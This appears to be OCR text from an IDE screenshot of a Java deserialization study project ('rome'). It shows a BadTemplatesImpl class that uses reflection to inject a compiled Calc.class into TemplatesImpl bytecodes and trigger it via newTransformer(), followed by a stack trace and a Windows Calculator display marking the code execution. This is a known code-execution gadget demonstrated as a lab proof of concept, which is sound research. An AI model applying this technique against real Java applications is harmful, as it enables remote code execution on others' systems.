 rome D:\代码\java代码\rome
.idea
src
main
java
org.example
BadTemplatesImpl
exp1
resources
test
target
pom.xml
外部库
临时文件和控制台
7 import java.io.IOException;
8 import java.lang.reflect.Field;
9 import java.nio.file.Files;
10 import java.nio.file.Paths;
11
12 @SuppressWarnings(value="all")
13 public class BadTemplatesImpl {
14 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, TransformerConfigurationExceptio
15 TemplatesImpl templates = new TemplatesImpl();
16 Class c1 = templates.getClass();
17 Field nameField = c1.getDeclaredField( name: "_name");
18 nameField.setAccessible(true);
19 nameField.set(templates,"aaa");
20 Field bytecodesField = c1.getDeclaredField( name: "_bytecodes");
21 bytecodesField.setAccessible(true);
22
23 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\BadClass\\Calc.class"));
24 byte[][] codes = {code};
25 bytecodesField.set(templates,codes);
26
27 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
28 tfactoryField.setAccessible(true);
29 tfactoryField.set(templates, new TransformerFactoryImpl());
30
31 templates.newTransformer();
32 }
运行: BadTemplatesImpl
D:\jdk\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at org.example.BadTemplatesImpl.main(BadTemplatesImpl.java:31)
进程已结束,退出代码1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =